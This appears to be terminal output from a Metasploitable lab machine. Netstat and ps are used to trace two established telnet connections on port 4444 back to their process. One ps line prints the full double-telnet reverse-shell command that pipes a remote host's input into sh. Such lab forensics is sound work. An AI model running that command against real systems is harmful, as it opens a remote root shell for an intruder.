 msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ sudo su -
[sudo] password for msfadmin:
root@metasploitable:~# netstat -naop | grep 4444
tcp        0      0 192.168.248.128:39885   192.168.248.133:4444    ESTABLISHED
5470/telnet      off (0.00/0/0)
tcp        0      0 192.168.248.128:39886   192.168.248.133:4444    ESTABLISHED
5473/telnet      off (0.00/0/0)
root@metasploitable:~# ps -eaf | grep 5470 | grep -v grep
root      5470     1  0 09:25 ?        00:00:00 telnet 192.168.248.133 4444
root@metasploitable:~# ps -eaf | grep 5473 | grep -v grep
root      5473     1  0 09:25 ?        00:00:00 telnet 192.168.248.133 4444
root@metasploitable:~# ps -eaf | grep 4444 | grep -v grep
root      5470     1  0 09:25 ?        00:00:00 telnet 192.168.248.133 4444
root      5471     1  0 09:25 ?        00:00:00 sh -c (sleep 4171|telnet 192.168
.248.133 4444|while : ; do sh && break; done 2>&1|telnet 192.168.248.133 4444 >/
dev/null 2>&1 &)
root      5473     1  0 09:25 ?        00:00:00 telnet 192.168.248.133 4444